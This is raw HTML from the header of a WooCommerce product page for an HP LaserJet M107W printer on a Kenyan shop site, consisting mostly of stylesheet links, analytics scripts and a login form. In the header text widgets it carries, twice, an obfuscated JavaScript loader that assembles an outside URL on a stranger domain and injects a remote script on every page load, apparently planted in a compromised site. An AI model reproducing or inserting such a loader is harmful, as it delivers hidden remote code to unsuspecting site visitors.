<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"11382","item_id":"11382","item_name":"HP LASERJET M107W PRINTER","currency":"KES","price":20000,"item_brand":"Computing","google_business_vertical":"retail","item_category":"Computing"}],"value":20000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/11382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=11382' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-11382 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg&description=HP+LASERJET+M107W+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg&description=HP+LASERJET+M107W+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5baf405f90" /><input type="hidden" name="_wp_http_referer" value="/product/hp-laserjet-m107w-printer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
